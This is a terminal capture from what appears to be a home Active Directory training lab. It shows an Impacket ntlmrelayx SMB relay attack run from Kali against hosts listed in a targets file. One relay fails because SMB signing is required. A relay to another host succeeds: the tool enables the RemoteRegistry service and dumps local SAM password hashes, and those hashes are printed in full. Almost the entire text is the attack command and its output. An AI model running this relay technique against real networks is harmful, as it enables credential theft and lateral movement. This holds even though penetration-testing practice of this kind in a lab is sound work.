 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -tf ./Active-Directory/smb-relay/targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecate
d in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.124.220, attacking target smb://192.168.124.250
[-] Signing is required, attack won't work!
[*] Authenticating against smb://192.168.124.250 as MARVEL\fcastle SUCCEED
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[*] SMBD-Thread-5: Received connection from 192.168.124.220, attacking target smb://192.168.124.221
[*] Authenticating against smb://192.168.124.221 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9fa3759dc1d754b389f2722574311806
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:dc9fb7ee99aca7a1aa13b7027f3773ba:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
[*] Done dumping SAM hashes for host: 192.168.124.221
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry